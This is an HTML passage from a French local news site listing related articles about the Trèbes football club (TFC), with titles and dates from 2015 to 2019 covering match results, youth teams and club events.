				<h3><a href="https://www.atrebes.com/actualites/foot-les-u13-qualifies/" title="Permaliens vers Foot: Les U13 qualifiés" rel="bookmark">Foot: Les U13 qualifiés</a></h3>
				<p class="post-meta"><span>7 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sous-les-crampons-des-petits-et-des-grands/" title="Permaliens vers Sous les crampons des petits et des grands &#8230;." rel="bookmark">Sous les crampons des petits et des grands &#8230;.</a></h3>
				<p class="post-meta"><span>22 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/defaites-du-tfc-face-a-gruissan/" title="Permaliens vers Défaites du TFC face à Gruissan" rel="bookmark">Défaites du TFC face à Gruissan</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-maussade-pour-le-tfc/" title="Permaliens vers Week-end maussade pour le TFC" rel="bookmark">Week-end maussade pour le TFC</a></h3>
				<p class="post-meta"><span>24 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-le-tournoi-des-u-13-et-les-seniors/" title="Permaliens vers TFC le tournoi des U13 et les seniors" rel="bookmark">TFC le tournoi des U13 et les seniors</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-debut-de-saison-pour-le-tfc/" title="Permaliens vers Beau début de saison pour le TFC" rel="bookmark">Beau début de saison pour le TFC</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-victoire-en-coupe-de-france/" title="Permaliens vers TFC, Victoire en Coupe de France" rel="bookmark">TFC, Victoire en Coupe de France</a></h3>
				<p class="post-meta"><span>29 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/objectifs-atteints-pour-le-tfc/" title="Permaliens vers Objectifs atteints pour le TFC" rel="bookmark">Objectifs atteints pour le TFC</a></h3>
				<p class="post-meta"><span>18 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1-gagne-et-1-nul-pour-le-tfc/" title="Permaliens vers 1 Gagné et 1 Nul pour le TFC" rel="bookmark">1 Gagné et 1 Nul pour le TFC</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-nul-pour-le-tfc-a-gruissan/" title="Permaliens vers Match Nul pour le TFC à Gruissan" rel="bookmark">Match Nul pour le TFC à Gruissan</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-face-a-perpignan-bas-vernet/" title="Permaliens vers Le TFC s&rsquo;incline face à Perpignan Bas Vernet" rel="bookmark">Le TFC s&rsquo;incline face à Perpignan Bas Vernet</a></h3>
				<p class="post-meta"><span>17 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-images-du-match-tfc-canet/" title="Permaliens vers Quelques images du  match TFC /  Canet" rel="bookmark">Quelques images du  match TFC /  Canet</a></h3>
				<p class="post-meta"><span>12 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/" title="Permaliens vers TFC : nul pour la 1ère, défaite pour la 2" rel="bookmark">TFC : nul pour la 1ère, défaite pour la 2</a></h3>
				<p class="post-meta"><span>7 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tfc-bat-conques-en-coupe-lopez/" title="Permaliens vers Les TFC bat Conques en coupe Lopez" rel="bookmark">Les TFC bat Conques en coupe Lopez</a></h3>
				<p class="post-meta"><span>2 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soiree-festive-au-tfc/" title="Permaliens vers Soirée festive au TFC" rel="bookmark">Soirée festive au TFC</a></h3>
				<p class="post-meta"><span>22 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-gruissan/" title="Permaliens vers Le TFC bat  Gruissan" rel="bookmark">Le TFC bat  Gruissan</a></h3>
				<p class="post-meta"><span>11 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-sete-en-coupe-doccitanie/" title="Permaliens vers Le TFC bat Sète en coupe d&rsquo;Occitanie" rel="bookmark">Le TFC bat Sète en coupe d&rsquo;Occitanie</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-le-briolet/" title="Permaliens vers Le TFC bat le Briolet" rel="bookmark">Le TFC bat le Briolet</a></h3>
				<p class="post-meta"><span>10 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan-1-a-0/" title="Permaliens vers Le TFC bat Perpignan 1 à 0" rel="bookmark">Le TFC bat Perpignan 1 à 0</a></h3>
				<p class="post-meta"><span>4 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jacky-largillet-couteau-suisse-du-tfc/" title="Permaliens vers Jacky Largillet couteau suisse du TFC" rel="bookmark">Jacky Largillet couteau suisse du TFC</a></h3>
				<p class="post-meta"><span>29 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-echoue-face-a-canet/" title="Permaliens vers Le TFC échoue face à Canet" rel="bookmark">Le TFC échoue face à Canet</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3eme-victoire-en-championnat-pour-le-tfc/" title="Permaliens vers 3ème victoire en championnat pour le TFC" rel="bookmark">3ème victoire en championnat pour le TFC</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-de-france-pour-le-tfc-2/" title="Permaliens vers Fin de l&rsquo;aventure Coupe de France pour le TFC" rel="bookmark">Fin de l&rsquo;aventure Coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>27 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelle-victoire-pour-le-tfc-face-a-pezens/" title="Permaliens vers Nouvelle victoire pour le TFC face à Pezens" rel="bookmark">Nouvelle victoire pour le TFC face à Pezens</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-victorieux-en-coupe-de-france/" title="Permaliens vers Le TFC victorieux en coupe de France" rel="bookmark">Le TFC victorieux en coupe de France</a></h3>
				<p class="post-meta"><span>13 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-en-coupe-de-france-pour-le-tfc/" title="Permaliens vers Première victoire en coupe de France pour le TFC" rel="bookmark">Première victoire en coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>30 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-deja-rechausse-les-crampons/" title="Permaliens vers Le TFC a déjà rechaussé les crampons" rel="bookmark">Le TFC a déjà rechaussé les crampons</a></h3>
				<p class="post-meta"><span>11 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-14-juin-detections-au-tfc/" title="Permaliens vers 7 &#038; 14 Juin : Détections au TFC" rel="bookmark">7 &#038; 14 Juin : Détections au TFC</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lequipe-championne-tfc-2-monte-en-promotion-honneur/" title="Permaliens vers L’équipe championne TFC 2 monte en promotion Honneur" rel="bookmark">L’équipe championne TFC 2 monte en promotion Honneur</a></h3>
				<p class="post-meta"><span>28 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan/" title="Permaliens vers Le TFC bat Perpignan" rel="bookmark">Le TFC bat Perpignan</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/oceane-azorin-a-convaincu-les-selectionneurs/" title="Permaliens vers Océane Azorin a convaincu les sélectionneurs" rel="bookmark">Océane Azorin a convaincu les sélectionneurs</a></h3>
				<p class="post-meta"><span>27 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-face-a-conques/" title="Permaliens vers Le TFC s&rsquo;incline face à Conques" rel="bookmark">Le TFC s&rsquo;incline face à Conques</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noe-sur-les-traces-de-son-frere/" title="Permaliens vers Noé sur les traces de son frère" rel="bookmark">Noé sur les traces de son frère</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-fac2/" title="Permaliens vers Le TFC bat FAC2" rel="bookmark">Le TFC bat FAC2</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-briolet/" title="Permaliens vers TFC Briolet" rel="bookmark">TFC Briolet</a></h3>
				<p class="post-meta"><span>19 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-contre-perpignan/" title="Permaliens vers TFC  &#8230; Contre Perpignan" rel="bookmark">TFC  &#8230; Contre Perpignan</a></h3>
				<p class="post-meta"><span>2 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-lopez-pour-le-tfc/" title="Permaliens vers Fin de l&rsquo;aventure Lopez pour le TFC" rel="bookmark">Fin de l&rsquo;aventure Lopez pour le TFC</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-a-st-laurent-de-la-salaque/" title="Permaliens vers Le TFC s&rsquo;incline à St Laurent de la Salaque" rel="bookmark">Le TFC s&rsquo;incline à St Laurent de la Salaque</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc2-villedubert-le-derby/" title="Permaliens vers TFC2 / Villedubert &#8230; le Derby" rel="bookmark">TFC2 / Villedubert &#8230; le Derby</a></h3>
				<p class="post-meta"><span>24 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-pour-le-tfc/" title="Permaliens vers Jour de Fête pour le TFC" rel="bookmark">Jour de Fête pour le TFC</a></h3>
				<p class="post-meta"><span>20 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-derby-avec-conques/" title="Permaliens vers Foot : le derby avec Conques" rel="bookmark">Foot : le derby avec Conques</a></h3>
				<p class="post-meta"><span>4 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-derby-de-cet-aprem-vu-par/" title="Permaliens vers Foot: le Derby Trèbes/Conques de cet aprèm vu par &#8230;" rel="bookmark">Foot: le Derby Trèbes/Conques de cet aprèm vu par &#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-foot-foot-la-1ere-les-u17-les-u13/" title="Permaliens vers Foot, foot, foot la 1ère , les U17, les U13" rel="bookmark">Foot, foot, foot la 1ère , les U17, les U13</a></h3>
				<p class="post-meta"><span>19 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-tfc-renversant/" title="Permaliens vers Un TFC renversant" rel="bookmark">Un TFC renversant</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-se-positionne-en-tete-du-classement/" title="Permaliens vers Le TFC se positionne en Tête du Classement" rel="bookmark">Le TFC se positionne en Tête du Classement</a></h3>
				<p class="post-meta"><span>2 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-nadir-realise-un-hat-trick-le-jour-de-ses-26-ans/" title="Permaliens vers TFC, Nadir réalise un hat-trick le jour de ses 26 ans" rel="bookmark">TFC, Nadir réalise un hat-trick le jour de ses 26 ans</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-foot-des-petits-comme-les-grands/" title="Permaliens vers L&rsquo;école de Foot, des petits &#8230; comme les grands" rel="bookmark">L&rsquo;école de Foot, des petits &#8230; comme les grands</a></h3>
				<p class="post-meta"><span>15 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-images-de-la-1ere/" title="Permaliens vers Résultats foot du Week-end + images de la 1ère" rel="bookmark">Résultats foot du Week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>12 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-2/" title="Permaliens vers Les résultats foot du week-end" rel="bookmark">Les résultats foot du week-end</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-de-france-pour-le-tfc/" title="Permaliens vers Fin de l’aventure coupe de France pour le TFC" rel="bookmark">Fin de l’aventure coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>28 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tfc-sincline-face-a-gruissan-les-images/" title="Permaliens vers Les TFC s&rsquo;incline face à Gruissan &#8230; les images" rel="bookmark">Les TFC s&rsquo;incline face à Gruissan &#8230; les images</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-ce-dimanche/" title="Permaliens vers Le TFC Ce dimanche" rel="bookmark">Le TFC Ce dimanche</a></h3>
				<p class="post-meta"><span>18 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-et-les-images-de-lequipe2/" title="Permaliens vers Les Résultats Foot du Week-end et les images de l&rsquo;équipe2" rel="bookmark">Les Résultats Foot du Week-end et les images de l&rsquo;équipe2</a></h3>
				<p class="post-meta"><span>7 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-au-feminin-avec-les-nationales-19ans-laurence-a-lhonneur/" title="Permaliens vers Foot au Féminin avec les nationales -19ans, Laurence à l&rsquo;Honneur" rel="bookmark">Foot au Féminin avec les nationales -19ans, Laurence à l&rsquo;Honneur</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-route-pour-le-3eme-tour-coupe-de-france/" title="Permaliens vers Le TFC en route pour le 3ème tour Coupe de France" rel="bookmark">Le TFC en route pour le 3ème tour Coupe de France</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-des-jeunes-fouteux/" title="Permaliens vers La reprise des jeunes fouteux" rel="bookmark">La reprise des jeunes fouteux</a></h3>
				<p class="post-meta"><span>31 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-acces-au-2eme-tour-de-la-coupe-de-france/" title="Permaliens vers TFC : Accès au 2ème tour de la coupe de France" rel="bookmark">TFC : Accès au 2ème tour de la coupe de France</a></h3>
				<p class="post-meta"><span>27 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-nouvelles-recrues-au-tfc-images-match-amical/" title="Permaliens vers 7 Nouvelles recrues au TFC + images match amical" rel="bookmark">7 Nouvelles recrues au TFC + images match amical</a></h3>
				<p class="post-meta"><span>20 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u11-au-tournoi-du-trapel/" title="Permaliens vers Les U11 au Tournoi du Trapel" rel="bookmark">Les U11 au Tournoi du Trapel</a></h3>
				<p class="post-meta"><span>11 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/christian-verm-redevient-le-big-boss-du-tfc/" title="Permaliens vers Christian Verm redevient le Big Boss du TFC" rel="bookmark">Christian Verm redevient le Big Boss du TFC</a></h3>
				<p class="post-meta"><span>1 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-fin-de-saison-pour-les-seniors/" title="Permaliens vers TFC: Fin de saison pour les Séniors" rel="bookmark">TFC: Fin de saison pour les Séniors</a></h3>
				<p class="post-meta"><span>10 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-les-u13-ont-battu-narbonne/" title="Permaliens vers TFC: Les U13 ont battu Narbonne" rel="bookmark">TFC: Les U13 ont battu Narbonne</a></h3>
				<p class="post-meta"><span>27 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sechement-battu/" title="Permaliens vers Le TFC Sèchement Battu" rel="bookmark">Le TFC Sèchement Battu</a></h3>
				<p class="post-meta"><span>18 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/succes-a-gruissan-pour-le-tfc-images-des-u15/" title="Permaliens vers Succès à Gruissan pour le TFC + images des U15" rel="bookmark">Succès à Gruissan pour le TFC + images des U15</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-les-resultats-du-week-end-images-de-la-1ere/" title="Permaliens vers TFC les résultats du week-end + images de la 1ère" rel="bookmark">TFC les résultats du week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-ptit-tour-au-vide-grenier-du-tfc/" title="Permaliens vers Un p&rsquo;tit tour au vide grenier du TFC" rel="bookmark">Un p&rsquo;tit tour au vide grenier du TFC</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-3-a-3/" title="Permaliens vers Le TFC partage les points 3 à 3" rel="bookmark">Le TFC partage les points 3 à 3</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-des-maillots-pour-85-jeunes-footeux/" title="Permaliens vers TFC: Des maillots pour 85 jeunes footeux" rel="bookmark">TFC: Des maillots pour 85 jeunes footeux</a></h3>
				<p class="post-meta"><span>19 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gaminots-du-tfc-comme-les-grands/" title="Permaliens vers Les gaminots du TFC &#8230;. Comme les grands&#8230;" rel="bookmark">Les gaminots du TFC &#8230;. Comme les grands&#8230;</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-bip-up-a-laurence-internationale-u16-feminine/" title="Permaliens vers Foot: Big Up à Laurence Internationale U16 Féminine !" rel="bookmark">Foot: Big Up à Laurence Internationale U16 Féminine !</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-perpignan-1-a-1/" title="Permaliens vers TFC Perpignan &#8230; 1 à 1" rel="bookmark">TFC Perpignan &#8230; 1 à 1</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-futsal-pour-les-jeunes-footeux/" title="Permaliens vers Week end Futsal pour les jeunes Footeux" rel="bookmark">Week end Futsal pour les jeunes Footeux</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-galette-mais-pas-de-demi-pour-le-tfc/" title="Permaliens vers Une galette, mais pas de demi pour le TFC" rel="bookmark">Une galette, mais pas de demi pour le TFC</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2016-commence-fort-pour-le-tfc/" title="Permaliens vers 2016 commence fort pour le TFC" rel="bookmark">2016 commence fort pour le TFC</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-du-week-end-images-de-la-1ere/" title="Permaliens vers Foot Les résultats du week-end + images de la 1ère" rel="bookmark">Foot Les résultats du week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-a-carcassonne/" title="Permaliens vers Le TFC partage les points à Carcassonne" rel="bookmark">Le TFC partage les points à Carcassonne</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-28-29-nov-images-de-la-1ere/" title="Permaliens vers Résultats Foot des 28 &#038; 29 Nov + images de la 1ère" rel="bookmark">Résultats Foot des 28 &#038; 29 Nov + images de la 1ère</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-resultats-des-21-22-nov-images-de-tfc2/" title="Permaliens vers Foot : Résultats des 21 &#038; 22 nov + images de TFC2" rel="bookmark">Foot : Résultats des 21 &#038; 22 nov + images de TFC2</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-c-r-de-la-1ere-et-images-des-u9-u10/" title="Permaliens vers Foot  C.R de la 1ère et images des U9 &#038; U10" rel="bookmark">Foot  C.R de la 1ère et images des U9 &#038; U10</a></h3>
				<p class="post-meta"><span>16 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-tfc-prend-le-quart/" title="Permaliens vers Foot : Le TFC prend le quart" rel="bookmark">Foot : Le TFC prend le quart</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-un-tfc-renversant/" title="Permaliens vers Foot : Un TFC renversant" rel="bookmark">Foot : Un TFC renversant</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-championnat-dhr-premiere-victoire/" title="Permaliens vers Foot: Championnat DHR, première victoire" rel="bookmark">Foot: Championnat DHR, première victoire</a></h3>
				<p class="post-meta"><span>3 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-semaine-foot-geniale-avec-francois/" title="Permaliens vers Une Semaine Foot géniale avec François" rel="bookmark">Une Semaine Foot géniale avec François</a></h3>
				<p class="post-meta"><span>2 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-lopez-le-tfc-en-prolongations/" title="Permaliens vers Coupe Lopez : Le TFC en prolongations" rel="bookmark">Coupe Lopez : Le TFC en prolongations</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-et-les-images-de-la-1ere/" title="Permaliens vers Les résultats Foot du Week-end et les images de la 1ère" rel="bookmark">Les résultats Foot du Week-end et les images de la 1ère</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-10-et-11-oct-et-les-images-des-u13-u17-et-la-1ere/" title="Permaliens vers Foot: Les résultats des 10 et 11 oct et les images des U13, U17 et la 1ère" rel="bookmark">Foot: Les résultats des 10 et 11 oct et les images des U13, U17 et la 1ère</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-du-week-end-et-des-images-de-lequipe-2/" title="Permaliens vers Foot: les résultats du Week end et des images de l&rsquo;équipe 2" rel="bookmark">Foot: les résultats du Week end et des images de l&rsquo;équipe 2</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/football-coupe-de-france-les-trebeens-tombent-avec-les-honneurs/" title="Permaliens vers Football, Coupe de France : les Trébéens tombent avec les honneurs" rel="bookmark">Football, Coupe de France : les Trébéens tombent avec les honneurs</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-cruelle-fin-de-match-pour-la-1ere-rencontre-du-championnat/" title="Permaliens vers Foot: Cruelle fin de match pour la 1ère rencontre du Championnat" rel="bookmark">Foot: Cruelle fin de match pour la 1ère rencontre du Championnat</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-et-images-du-week-end-foot/" title="Permaliens vers Résultats et Images du Week-end Foot" rel="bookmark">Résultats et Images du Week-end Foot</a></h3>
				<p class="post-meta"><span>15 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-a-perpignan/" title="Permaliens vers Le TFC partage les points à Perpignan" rel="bookmark">Le TFC partage les points à Perpignan</a></h3>
				<p class="post-meta"><span>7 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-de-france-laventure-continue-pour-le-tfc/" title="Permaliens vers Coupe de France : l&rsquo;aventure continue pour le TFC" rel="bookmark">Coupe de France : l&rsquo;aventure continue pour le TFC</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-infos-rentree-des-petits-footeux/" title="Permaliens vers Les infos rentrée des petits footeux" rel="bookmark">Les infos rentrée des petits footeux</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-du-tfc-nont-pas-manque-leur-rentree/" title="Permaliens vers Les seniors du TFC n&rsquo;ont pas manqué leur rentrée" rel="bookmark">Les seniors du TFC n&rsquo;ont pas manqué leur rentrée</a></h3>
				<p class="post-meta"><span>24 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-dimanche-le-tfc-face-a-villedubert-en-coupe-de-france/" title="Permaliens vers Ce dimanche : Le TFC face à Villedubert en Coupe de France" rel="bookmark">Ce dimanche : Le TFC face à Villedubert en Coupe de France</a></h3>
				<p class="post-meta"><span>23 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-kruit-nouveau-president-du-tfc/" title="Permaliens vers Nicolas Kruit Nouveau Président du TFC" rel="bookmark">Nicolas Kruit Nouveau Président du TFC</a></h3>
				<p class="post-meta"><span>11 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jeudi-25-juin-le-tfc-construit-son-equipe-u13-pour-la-saison-prochaine/" title="Permaliens vers Jeudi 25 Juin : Le TFC construit son équipe U13 pour la saison prochaine" rel="bookmark">Jeudi 25 Juin : Le TFC construit son équipe U13 pour la saison prochaine</a></h3>
				<p class="post-meta"><span>17 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-du-tfc-une-soiree-de-fin-de-saison/" title="Permaliens vers Les Seniors du TFC: une soirée de fin de saison" rel="bookmark">Les Seniors du TFC: une soirée de fin de saison</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
